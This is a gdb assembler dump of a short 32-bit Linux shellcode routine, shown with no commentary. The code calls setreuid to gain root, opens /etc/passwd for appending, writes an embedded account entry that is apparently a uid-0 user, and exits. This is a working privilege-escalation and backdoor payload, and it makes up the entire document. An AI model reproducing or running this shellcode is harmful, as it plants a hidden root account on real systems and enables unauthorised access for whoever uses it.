 Dump of assembler code for function code:
=> 0x00404040 <+0>: xor ecx,ecx
0x00404042 <+2>: mov ebx,ecx
0x00404044 <+4>: push 0x46
0x00404046 <+6>: pop eax
0x00404047 <+7>: int 0x80
0x00404049 <+9>: push 0x5
0x0040404b <+11>: pop eax
0x0040404c <+12>: xor ecx,ecx
0x0040404e <+14>: push ecx
0x0040404f <+15>: push 0x64777373
0x00404054 <+20>: push 0x61702f2f
0x00404059 <+25>: push 0x6374652f
0x0040405e <+30>: mov ebx,esp
0x00404060 <+32>: inc ecx
0x00404061 <+33>: mov ch,0x4
0x00404063 <+35>: int 0x80
0x00404065 <+37>: xchg ebx,eax
0x00404066 <+38>: call 0x404092 <code+82>
0x0040406b <+43>: jb 0x4040d6
0x0040406d <+45>: arpl WORD PTR [ecx+0x72],sp
0x00404070 <+48>: outs dx,DWORD PTR fs:[esi]
0x00404072 <+50>: cmp al,BYTE PTR [ecx+0x7a]
0x00404075 <+53>: jbe 0x4040bb
0x00404077 <+55>: jb 0x4040a7
0x00404079 <+57>: jb 0x4040d2
0x0040407b <+59>: xor edx,DWORD PTR [esp+esi*1+0x69]
0x0040407f <+63>: arpl WORD PTR [edx],di
0x00404081 <+65>: xor BYTE PTR [edx],bh
0x00404083 <+67>: xor BYTE PTR [edx],bh
0x00404085 <+69>: cmp ch,BYTE PTR [edi]
0x00404087 <+71>: cmp ch,BYTE PTR [edi]
0x00404089 <+73>: bound ebp,QWORD PTR [ecx+0x6e]
0x0040408c <+76>: das
0x0040408d <+77>: bound esp,QWORD PTR [ecx+0x73]
0x00404090 <+80>: push 0x518b590a
0x00404095 <+85>: cld
0x00404096 <+86>: push 0x4
0x00404098 <+88>: pop eax
0x00404099 <+89>: int 0x80
0x0040409b <+91>: push 0x1
0x0040409d <+93>: pop eax
0x0040409e <+94>: int 0x80